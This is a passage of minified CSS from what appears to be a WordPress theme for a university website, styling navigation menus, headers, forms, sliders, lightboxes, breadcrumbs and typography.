#000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}:focus{outline:0}body{min-height:100vh;background-color:#fff;font-family:font,Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;font-size:1.05rem;color:#000;overflow-x:hidden}::-moz-selection{background:#ceddff;color:#224dff}::selection{background:#ceddff;color:#224dff}:first-letter::-moz-selection{background:#ceddff;color:#224dff}:first-letter::selection{background:#ceddff;color:#224dff}::-webkit-scrollbar{display:none}#content.site-content{min-height:100vh;padding:1.875rem 0 3.75rem}.container{max-width:100%}.section-container{margin:0 auto;max-width:1440px}#masthead.site-header{background-color:#fff;min-height:50px;padding:.9375rem 0;position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:2;border-bottom:1px solid #000;display:flex;align-items:center}.site-branding{font-size:2.7rem;float:left;margin-right:.9375rem}.site-branding h1{font-weight:400}.site-title{margin:0!important;font-size:1.05rem}@media screen and (max-width:576px){#masthead.site-header{display:block;padding-bottom:0}.site-branding{display:inline-block;float:none}}.site-footer{padding:.9375rem 0;background-color:#224dff;color:#fff;min-height:45px}.site-footer p{margin:0}.main-navigation{display:inline-block;width:auto;padding:0}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul ul .focus>a,.main-navigation ul ul :hover>a,.main-navigation ul ul a.focus,.main-navigation ul ul a:hover{color:inherit}.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{left:auto}.main-navigation li{float:left;position:relative;margin-right:.9375rem}.main-navigation li.focus>a,.main-navigation li:hover>a{color:inherit}.main-navigation a{display:block;text-decoration:none}.main-navigation .current-menu-ancestor>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current_page_item>a{color:inherit}.navbar-toggler{border:none;padding:0;font-size:1.05rem;position:absolute;right:15px;top:10px}.navbar-toggler .icon-bar{display:block;width:26px;height:1px;margin:.375rem 0;transition:all .4s;background-color:#000}.navbar-toggler .icon-bar:first-of-type{transform:rotate(45deg);transform-origin:10% 10%}.navbar-toggler .icon-bar:nth-of-type(2){opacity:0;filter:alpha(opacity=0)}.navbar-toggler .icon-bar:nth-of-type(3){transform:rotate(-45deg);transform-origin:10% 90%}.navbar-toggler.collapsed .icon-bar:first-of-type{transform:rotate(0)}.navbar-toggler.collapsed .icon-bar:nth-of-type(2){opacity:1;filter:alpha(opacity=100)}.navbar-toggler.collapsed .icon-bar:nth-of-type(3){transform:rotate(0)}.main-navigation.toggled ul,.menu-toggle{display:block}.navbar-toggler:focus,.navbar-toggler:hover{outline:0}@media screen and (min-width:576px){.menu-toggle{display:none}.main-navigation ul{display:block}}@media screen and (max-width:576px){.main-navigation{display:block;width:100%}.main-navigation ul{margin-top:.9375rem}.main-navigation ul li{width:100%;margin-bottom:.9375rem}}@font-face{font-family:font;src:url(../fonts/inter-regular.otf) format("opentype")}@font-face{font-family:font-italic;src:url(../fonts/inter-italic.otf) format("opentype");font-style:italic}@font-face{font-family:font-semibold;src:url(../fonts/inter-semibold.otf) format("opentype");font-weight:700}@font-face{font-family:font-semibold-italic;src:url(../fonts/inter-semibold-italic.otf) format("opentype");font-weight:700;font-style:italic}a{text-decoration:none;font-size:1.05rem;line-height:150%}a,a:visited{color:#224dff}a:active,a:focus,a:hover{color:#000;text-decoration:none}a:active,a:focus,a:hover{outline:0}.wpcf7-submit,body,button,input,optgroup,select,textarea{color:#000;font-family:font,Helvetica,Arial,sans-serif;line-height:150%}h1,h2,h3,h4,h5,h6{clear:both;margin:.9375rem 0}p{margin-bottom:.9375rem;font-size:1.05rem}h1,p{line-height:150%}h1,h2{font-family:font,Helvetica,Arial,sans-serif}h3{font-size:1.6rem}h3,h4{line-height:150%;font-family:font,Helvetica,Arial,sans-serif}h4{font-size:1.4rem}h5,h6{font-family:font,Helvetica,Arial,sans-serif}cite,dfn,em,i{font-style:italic}blockquote{margin:0 .9375rem}address{margin:0 0 .9375rem}ins,mark{background:#fff;text-decoration:none}big{font-size:125%}hr{background-color:#000;border:0;height:1px;margin-bottom:.9375rem}small{color:#828282}small.form-text{color:#828282;margin:0}.section-collapse p{margin-bottom:0}.collapse-button{margin-bottom:.9375rem;display:inline-block}.collapse-container p{margin-bottom:0}.modal-dialog{width:50vw;max-width:1200px}.modal-content{border:0;border-radius:0}.modal-header{border-bottom:0;padding:.9375rem;border-radius:0}.modal-header .close{padding:0;margin:0}.modal-body{padding:0 .9375rem .9375rem;border-radius:0}.modal-open .modal{display:flex!important;align-items:center}.modal.fade .modal-dialog{transition:none!important;transform:none!important}.nav-pills .nav-link{border-radius:0;padding:0;margin-right:.9375rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:transparent;color:#000}.section-tabs .nav{padding:0;margin:0 0 .9375rem}.wpcf7-submit,button{border:1px solid #224dff;background:#224dff;color:#fff;padding:.3125rem .46875rem}.wpcf7-submit:hover,button:hover{border-color:#224dff}.wpcf7-submit:active,.wpcf7-submit:focus,button:active,button:focus{border-color:#224dff;outline:0}.close.wpcf7-submit,button.close{font-size:1.05rem;text-shadow:0;color:#224dff;opacity:1;font-weight:400}.close.wpcf7-submit:not(:disabled):not(.disabled):focus,.close.wpcf7-submit:not(:disabled):not(.disabled):hover,button.close:not(:disabled):not(.disabled):focus,button.close:not(:disabled):not(.disabled):hover{opacity:1}input[type=button],input[type=reset],input[type=submit]{border:1px solid #224dff;background:#224dff;line-height:1;padding:.3125rem .46875rem}input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#224dff}input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#224dff;outline:0}.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,select.form-control,textarea.form-control{background-color:#fff;border:1px solid #224dff;padding:.3125rem;border-radius:0;font-size:1.05rem}input.form-control{height:30px}input.form-control::-moz-placeholder{color:#828282}input.form-control:-ms-input-placeholder{color:#828282}input.form-control::placeholder{color:#828282}textarea.form-control::-moz-placeholder{color:#828282}textarea.form-control:-ms-input-placeholder{color:#828282}textarea.form-control::placeholder{color:#828282}select.form-control{height:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .3125rem}.form-check{padding-left:.9375rem;margin-bottom:.9375rem}input.form-check-input{margin-top:0;margin-left:-.9375rem}label.form-check-label{margin-left:.3125rem}ol,ul{padding-left:1.875rem}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.875rem}li>ul>li{list-style:circle}li>ol>li{list-style:upper-latin}dt{font-weight:700}dd{margin:0 .9375rem .9375rem}table{margin:0 0 .9375rem;width:100%}.table td,.table th{font-size:1.05rem;font-weight:400;color:#000}.table thead th{border-top:1px solid #000}.table tbody th,.table td,.table thead th{border-bottom:1px solid #000}.icon{width:30px;height:30px;-o-object-fit:contain;object-fit:contain}img{height:auto}embed,iframe,img,object{max-width:100%}.embed-responsive{margin-bottom:.9375rem}.embed-responsive-original iframe{position:relative;width:auto;height:auto}audio,video{width:100%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-.0625rem;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#fff;display:block;font-weight:700;height:auto;left:5px;line-height:150%;padding:.9375rem 1.4375rem .875rem;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.clear:after:after,.clear:before:after,.comment-content:after:after,.comment-content:before:after,.entry-content:after:after,.entry-content:before:after,.site-content:after:after,.site-content:before:after,.site-footer:after:after,.site-footer:before:after,.site-header:after:after,.site-header:before:after{display:block;clear:both;content:""}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2.7rem}hr{box-sizing:content-box;overflow:visible}pre{font-family:monospace,monospace;font-size:1.05rem}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1.05rem}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}.wpcf7-submit,button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:150%;margin:0}.wpcf7-submit,button,input{overflow:visible}.wpcf7-submit,button,select{text-transform:none}.wpcf7-submit,[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}.wpcf7-submit::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}.wpcf7-submit:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.wpcf7-form-control,label{width:100%}label p{margin-bottom:.3125rem}span.wpcf7-list-item{margin:0 .9375rem 0 0}.wpcf7-list-item-label{margin-left:.3125rem}.wpcf7-text{height:30px}.wpcf7-text::-moz-placeholder{color:#828282}.wpcf7-text:-ms-input-placeholder{color:#828282}.wpcf7-text::placeholder{color:#828282}.wpcf7-email{height:30px}.wpcf7-email::-moz-placeholder{color:#828282}.wpcf7-email:-ms-input-placeholder{color:#828282}.wpcf7-email::placeholder{color:#828282}.wpcf7-date{height:30px}.wpcf7-date::-moz-placeholder{color:#828282}.wpcf7-date:-ms-input-placeholder{color:#828282}.wpcf7-date::placeholder{color:#828282}.wpcf7-textarea::-moz-placeholder{color:#828282}.wpcf7-textarea:-ms-input-placeholder{color:#828282}.wpcf7-textarea::placeholder{color:#828282}.wpcf7-select{height:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .3125rem}.wpcf7-file{background-color:transparent;border:0;padding:0}.wpcf7-submit{width:auto}.slider-container{width:100%;position:relative;display:inline-block}.slider,.slider img{max-height:50vh}.slider img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.slick-dots{padding:0;margin:.9375rem 0 0;width:100%;display:flex;justify-content:center}.slick-dots li{list-style:none}.slick-dots li .wpcf7-submit,.slick-dots li button{padding:.46875rem;background-color:transparent;color:#224dff;border:0}.slick-dots li.slick-active .wpcf7-submit,.slick-dots li.slick-active button,.slick-dots li .wpcf7-submit:hover,.slick-dots li button:hover{color:#000}.next-button,.prev-button{height:50vh;width:20px;position:absolute;top:0;display:flex;align-items:center;z-index:1;cursor:pointer}.next-button img,.prev-button img{max-height:20px}.prev-button{left:0}.next-button{right:0}@media screen and (max-width:576px){.slick-track{display:flex;align-items:center}.prev-button{left:15px}.next-button{right:15px}}.lightbox-image{margin-bottom:.9375rem}.fancybox-button--play,.fancybox-button--thumbs,.fancybox-button--zoom,.fancybox-infobar{display:none!important}.fancybox-button{background:transparent!important}.fancybox-bg{background-color:#fff}.fancybox-caption{padding:.9375rem!important;background:none!important}.fancybox-is-open .fancybox-bg{opacity:1}.fancybox-caption__body{font-size:1.05rem;color:#000}.fancybox-button--close{right:15px;top:15px;position:absolute}.fancybox-button{z-index:1}.fancybox-navigation .fancybox-button--arrow_right{right:15px;padding:1.875rem 0 1.875rem 1.875rem}.fancybox-navigation .fancybox-button--arrow_left{left:15px;padding:1.875rem 1.875rem 1.875rem 0}.fancybox-button svg{display:inline-block;width:30px}.fancybox-close{position:absolute;top:15px;right:15px;padding:0;background-color:transparent;border:0}.fancybox-close svg{display:inline-block;width:30px}.fancybox-slide--image{padding:.9375rem!important}.fancybox-navigation .fancybox-button,.fancybox-navigation .fancybox-button:hover{opacity:1;visibility:visible}.fancybox-button,.fancybox-button:hover{color:#000}.fancybox-navigation .fancybox-button div{padding:.3125rem}.filters-buttons{margin-bottom:.9375rem}.filters-buttons .wpcf7-submit,.filters-buttons button{margin-right:.9375rem}.filters-container{width:100%}.filter-item p{color:#000;padding-top:.3125rem;margin-bottom:0}.filter-item img{width:100%}.filter-item{padding:.3125rem;background-color:#f2f2f2;margin-bottom:1.875rem}p:empty:before{display:none}img.lazy{opacity:0}img.loaded{transition:opacity .15s linear;opacity:1}.header-breadcrumbs .item,.header-breadcrumbs .item a,.header-breadcrumbs p,.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{font-size:.85rem;line-height:1.4rem}@media (max-width:767.98px){.header-breadcrumbs .item,.header-breadcrumbs .item a,.header-breadcrumbs p,.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{font-size:.85rem;line-height:1.4rem}}.archive-awards .single-archive-award .award-content .award-description p,.archive-awards .single-archive-award .award-content .award-students .award-label,.archive-awards .single-archive-award .award-content .award-teachers .award-label,.archive-awards .single-archive-award .award-content .award-teachers p,.module-images .slider-container .image-caption p{font-size:.9rem;line-height:150%}@media (max-width:767.98px){.archive-awards .single-archive-award .award-content .award-description p,.archive-awards .single-archive-award .award-content .award-students .award-label,.archive-awards .single-archive-award .award-content .award-teachers .award-label,.archive-awards .single-archive-award .award-content .award-teachers p,.module-images .slider-container .image-caption p{font-size:1rem;line-height:150%}}.module-table .table-container table tr td,.module-table .table-container table tr th,.site-navigation .main-navigation ul li a,.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,p,select.form-control,textarea.form-control{font-size:1.05rem;line-height:150%}@media (max-width:767.98px){.module-table .table-container table tr td,.module-table .table-container table tr th,.site-navigation .main-navigation ul li a,.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,p,select.form-control,textarea.form-control{font-size:1.05rem;line-height:150%}}.archive-courses .single-course-archive .courses-collapse-link p,.archive-courses .single-course-archive .single-course-name .section-label,.mobile-navigation .collapse-container ul li a,.mobile-navigation .collapse-container ul li ul.sub-menu li a,.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{font-size:1.2rem;line-height:150%}@media (max-width:767.98px){.archive-courses .single-course-archive .courses-collapse-link p,.archive-courses .single-course-archive .single-course-name .section-label,.mobile-navigation .collapse-container ul li a,.mobile-navigation .collapse-container ul li ul.sub-menu li a,.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{font-size:1.3rem;line-height:150%}}.section-container .section-header .header-title h1,.single-page-podcast .podcast-header .podcast-title h1{font-size:3.7rem;line-height:150%}@media (max-width:767.98px){.section-container .section-header .header-title h1,.single-page-podcast .podcast-header .podcast-title h1{font-size:2.2rem;line-height:150%}}.module-notice .module-notice-text p,.module-text-image .sub-module-image-text p,.module-text-image .sub-module-text-image p,.module-title h1,h1{font-size:2.7rem;line-height:150%}@media (max-width:767.98px){.module-notice .module-notice-text p,.module-text-image .sub-module-image-text p,.module-text-image .sub-module-text-image p,.module-title h1,h1{font-size:1.6rem;line-height:150%}}h2{font-size:2.3rem;line-height:150%}@media (max-width:767.98px){h2{font-size:1.5rem;line-height:150%}}.module-text-image .sub-module-box-image .colored-box p,.module-text-image .sub-module-image-box .colored-box p,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p,.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3,.single-progetto-ricerca .section-content .research-project-extra-section h3,h3{font-size:1.6rem;line-height:150%}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box p,.module-text-image .sub-module-image-box .colored-box p,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p,.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3,.single-progetto-ricerca .section-content .research-project-extra-section h3,h3{font-size:1.4rem;line-height:150%}}.archive-description .archive-description-container p,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p,h4{font-size:1.4rem;line-height:150%}@media (max-width:767.98px){.archive-description .archive-description-container p,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p,h4{font-size:1.2rem;line-height:150%}}h5{font-size:1.2rem;line-height:150%}@media (max-width:767.98px){h5{font-size:1.2rem;line-height:150%}}h6{font-size:1.15rem;line-height:150%}@media (max-width:767.98px){h6{font-size:1.15rem;line-height:150%}}.big-size .image-overlap .image-overlap-text p{font-size:2.25vw;line-height:150%}@media (max-width:767.98px){.big-size .image-overlap .image-overlap-text p{font-size:1.6rem;line-height:150%}}.image-overlap .image-overlap-text h5{font-size:1.69vw;line-height:150%}@media (max-width:767.98px){.image-overlap .image-overlap-text h5{font-size:1.6rem;line-height:150%}}a{transition:all .1s ease-in-out}b,strong{font-family:font-semibold,Helvetica,Arial,sans-serif}#searchform{position:relative;display:inline-flex}#searchform #searchsubmit{position:absolute;right:0}#searchform input{float:left}.searchfield{border:0;box-shadow:none;background-color:transparent;color:#fff;font-size:1.05rem}@media (max-width:767.98px){.searchfield{width:100%}}.searchfield input::-webkit-input-placeholder{font-size:1.05rem}.searchfield input::-moz-placeholder{font-size:1.05rem}.searchfield input:-ms-input-placeholder{font-size:1.05rem}.searchfield input:-moz-placeholder{font-size:1.05rem}.search-form .search-label{position:absolute;transition:opacity .1s linear;opacity:0;top:6px;right:0;width:auto;display:inline-block;margin-bottom:0}@media (max-width:767.98px){.search-form .search-label{right:15px}}.search-form .search-label input[type=submit]{display:none}.search-form .search-label svg{width:20px;cursor:pointer}.search-form .search-label svg polygon{fill:#fff}.search-form .searchfield:focus~.search-label,.search-form:hover .search-label{opacity:1}.search-no-results .section-content{padding:0 1.875rem}.site-footer .search-label{top:0}.template-search .single-course-search h1,.template-search .single-course-search h3,.template-search .single-events-search .single-archive-events,.template-search .single-page-search h1,.template-search .single-page-search h3{margin:0}#masthead.site-header{display:block;border-bottom:0;padding-bottom:0;padding-top:0;background-color:transparent;z-index:10}@media (max-width:767.98px){#masthead.site-header{z-index:20}}#masthead.site-header.nav-up{top:-70px!important;transition:top .2s ease-in-out}#masthead.site-header.nav-down{top:0!important;transition:top .2s ease-in-out}@media (max-width:767.98px){#masthead.site-header .desktop-navigation{display:none}}@media (max-width:767.98px){#masthead.site-header .mobile-navigation{display:flex;background-color:transparent;box-shadow:none;width:100%;flex-direction:column;background-color:#224dff;box-shadow:0 0 7px 3px rgba(0,0,0,.1);padding-bottom:.625rem}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse{overflow-y:auto;max-height:calc(100vh - 40px)}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav{padding-left:.9375rem;padding-right:.9375rem;padding-top:.9375rem;margin-top:.9375rem;border-top:1px solid #fff;margin-bottom:.3125rem}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav .item .sub-menu{margin:.3125rem 0;padding:.3125rem 0;border-top:1px solid #fff;border-bottom:1px solid #fff}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav .item .title[aria-expanded=true]{font-family:font-semibold,Helvetica,Arial,sans-serif}#masthead.site-header .mobile-navigation .navbar-toggler{z-index:100;display:block}#masthead.site-header .mobile-navigation .navbar-toggler .icon-bar{background-color:#fff}#masthead.site-header .mobile-navigation .site-branding{padding-left:.9375rem;padding-top:.1875rem}#masthead.site-header .mobile-navigation .site-branding img{height:30px}}#masthead.site-header .header-container{background-color:#224dff;box-shadow:0 0 7px 3px rgba(0,0,0,.1)}#masthead.site-header .header-container .header-base{display:inline-block;height:40px;width:100%;margin-bottom:.5625rem;padding:0 1.875rem;margin-top:.75rem}#masthead.site-header .header-container .item{list-style:none;padding:.1875rem 0}#masthead.site-header .header-container .item a{color:#fff;font-size:1.1375rem;line-height:1.2rem;width:100%;display:inline-block}@media (max-width:767.98px){#masthead.site-header .header-container .item a{font-size:1.1375rem}}#masthead.site-header .header-container .item.active a{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;opacity:1}#masthead.site-header .header-second-level:hover .second-level-menu .second-level-item-group .sub-menu a{color:#8eb1ff}#masthead.site-header .header-second-level .second-level-menu .second-level-item-group .sub-menu .item.active a,#masthead.site-header .header-second-level:hover .second-level-menu .second-level-item-group:hover .sub-menu a{color:#fff}#masthead.site-header.menu-opened .header-first-level{border-bottom-color:#fff}#masthead.site-header.menu-opened .header-second-level .second-level-menu .second-level-item-group .sub-menu a{opacity:1}#masthead.site-header.menu-opened .header-second-level{border-top:1px solid #fff}.desktop-navigation{display:block}.mobile-navigation{display:none}.header-first-level{padding:0 1.875rem;border-top:1px solid #fff}.header-first-level .first-level-item-group{position:relative;display:flex;align-items:center;overflow:hidden}.header-first-level a{padding:.4375rem 0;display:inline-block;width:100%}body.page-child .header-second-level{border-top:1px solid #fff}.header-second-level{position:relative;min-height:40px;border-top:1px solid #224dff}.header-second-level .item{list-style:none;padding:.1875rem 0;border-top:1px solid transparent;border-bottom:1px solid transparent}.header-second-level .item:first-child:hover{border-top:1px solid transparent;border-bottom:1px solid #fff}.header-second-level .item:last-child:hover{border-top:1px solid #fff;border-bottom:1px solid transparent}.header-second-level .item:hover{border-top:1px solid #fff;border-bottom:1px solid #fff}.header-second-level .current-menu-item{padding:0 .9375rem;border-bottom:1px solid #224dff;transition:all .15s ease-in-out;position:absolute;top:0;width:100%;margin:0}.header-second-level .current-menu-item .current-page-column p{color:#fff;margin-bottom:0;font-family:font-semibold,Helvetica,Arial,sans-serif;font-size:1.1375rem;line-height:1.2rem;padding:.625rem 0;white-space:nowrap}@media (max-width:767.98px){.header-second-level .current-menu-item .current-page-column p{font-size:1.1375rem}}.header-second-level .second-level-menu{padding:0 1.875rem .9375rem}.header-second-level .second-level-menu .second-level-item-group .sub-menu{padding-top:.46875rem;margin-bottom:0;padding-left:0}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item{padding:.25rem 0!important}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item a{opacity:0;line-height:162.5%;transition:all .1s ease-in-out}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item.active a{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;opacity:1}.header-second-level #primary-navigation{line-height:1.4rem}.site-branding{height:100%}@media (max-width:767.98px){.site-branding{padding-left:.9375rem;padding-top:.1875rem}}.site-branding img{height:100%}@media (max-width:767.98px){.site-branding img{height:30px}}::-webkit-input-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){::-webkit-input-placeholder{font-size:1.1375rem}}::-moz-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){::-moz-placeholder{font-size:1.1375rem}}:-ms-input-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){:-ms-input-placeholder{font-size:1.1375rem}}:-moz-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){:-moz-placeholder{font-size:1.1375rem}}.header-anchors{display:flex;justify-content:center;flex-flow:wrap;padding:0 5%}@media (max-width:767.98px){.header-anchors{display:flex;justify-content:flex-start;flex-flow:row;padding:0 .9375rem;overflow-x:auto}}.header-anchors a{display:inline-block;background-color:#ceddff;padding:.375rem .9375rem;color:#224dff;border-radius:100px;margin:.625rem .3125rem 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.header-anchors a{white-space:nowrap}}.header-anchors a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.header-anchors a:hover{background-color:#224dff;color:#fff}.header-anchors a:hover p{color:#fff}@media (max-width:767.98px){.header-anchors a:last-child{margin-right:.9375rem}}.section-container{max-width:100%}.section-container .section-header{border-bottom:0 solid #dcdcdc;background-color:transparent;padding:1.875rem 1.875rem 0}@media (max-width:767.98px){.section-container .section-header{padding:1.875rem .9375rem 0}}.section-container .section-header .header-title{padding-right:15%;margin-bottom:1.875rem}@media (max-width:767.98px){.section-container .section-header .header-title{margin-bottom:.9375rem;padding-right:0}}.section-container .section-header .header-title h1{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin-top:0;margin-bottom:0}body.single-people .section-header{border-bottom:0 solid #dcdcdc;margin:0 0 .9375rem}@-webkit-keyframes blinker{50%{opacity:0}}@keyframes blinker{50%{opacity:0}}.site-navigation{background-color:#224dff;display:inherit;width:100%}.site-navigation .main-navigation{display:flex;width:100%;border-top:1px solid #fff;padding:0 .9375rem;position:relative}.site-navigation .main-navigation ul{padding:0;margin:0}.site-navigation .main-navigation ul li{list-style:none;float:left;margin-right:0}.site-navigation .main-navigation ul li#menu-item-13041 a{display:flex;align-items:center;padding-left:0}.site-navigation .main-navigation ul li#menu-item-13041 a:before{content:"";width:11.25px;height:11.25px;border-radius:100vw;display:inline-block;margin-right:.46875rem;background-color:#fff;-webkit-animation:blinker 1s linear infinite;animation:blinker 1s linear infinite}.site-navigation .main-navigation ul li a{color:#fff;padding:.625rem .9375rem}.site-navigation .main-navigation ul li.active-dropdown a,.site-navigation .main-navigation ul li a:hover{background-color:#224dff}.site-navigation .main-navigation .search-form-container{position:absolute;top:0;right:30px;padding:.625rem .9375rem;width:16.666vw}.site-navigation .dropdown-navigation{background-color:#224dff;border-top:1px solid #fff}.site-navigation .dropdown-navigation div,.site-navigation .dropdown-navigation div>ul{width:100%}.site-navigation .dropdown-navigation div>ul>li{width:100%;display:none;list-style:none}.site-navigation .dropdown-navigation div>ul>li>a{color:green;display:none}.site-navigation .dropdown-navigation div>ul>li>.sub-menu{width:100%;display:flex;flex-wrap:wrap;padding:1.875rem 2.8125rem 0}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li{list-style:none;width:16.666%;margin-bottom:1.875rem}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li>a{font-family:font-semibold,Helvetica,Arial,sans-serif}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu{padding-right:1.875rem}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu li{list-style:none;border-top:1px solid transparent;border-bottom:1px solid transparent}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu li:hover{border-top:1px solid #fff;border-bottom:1px solid #fff}.site-navigation .dropdown-navigation div>ul>li.visible-dropdown{display:block}.site-navigation .dropdown-navigation ul{padding:0;margin:0}.site-navigation .dropdown-navigation ul li a{color:#fff}.site-navigation .dropdown-navigation>.menu-unirsm-container>ul>li>a{display:none}.mobile-navigation .collapse-container ul{margin:0;padding:1.875rem .9375rem 20vw}.mobile-navigation .collapse-container ul li{list-style:none;border-top:1px solid #fff;padding-top:.46875rem;padding-bottom:1.875rem}.mobile-navigation .collapse-container ul li a{color:#fff}.mobile-navigation .collapse-container ul li ul.sub-menu{padding:0 0 0 2.8125rem;margin:0}.mobile-navigation .collapse-container ul li ul.sub-menu li{list-style:none;border-top:0 solid #fff;padding:0}.mobile-navigation .collapse-container ul li ul.sub-menu li a{color:#fff}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu{padding:0 0 0 4.6875rem;margin:0}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li{list-style:none;border-top:0 solid #fff;padding:0}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{color:#fff}.header-breadcrumbs{margin-bottom:.9375rem}.header-breadcrumbs>p{display:none}.header-breadcrumbs .item{color:#4f4f4f;border:0 solid #4f4f4f;display:inline;background-color:transparent;padding:0;border-radius:100px;margin:0 .3125rem;transition:background-color .1s ease-in-out}.header-breadcrumbs .item a{color:#4f4f4f}.header-breadcrumbs .item:hover{background-color:transparent;border:0 solid #224dff}.header-breadcrumbs .item:hover a{color:#224dff}.header-breadcrumbs .item.item-current{background-color:transparent}.header-breadcrumbs .item.item-current a{color:#4f4f4f}.header-breadcrumbs .item.item-current:hover{background-color:transparent;border:0 solid #4f4f4f}.header-breadcrumbs .item.item-current:hover a{color:#4f4f4f}.header-breadcrumbs .item:first-child{margin-left:0}.header-breadcrumbs .separator{margin-left:.3125rem;margin-right:.3125rem}.header-breadcrumbs .separator .svg,.header-breadcrumbs .separator img{height:10px;margin-bottom:-.125rem}.header-breadcrumbs .separator .svg polygon{fill:#828282}.header-breadcrumbs p{color:#828282;margin-bottom:0}.page-template-template-homepage 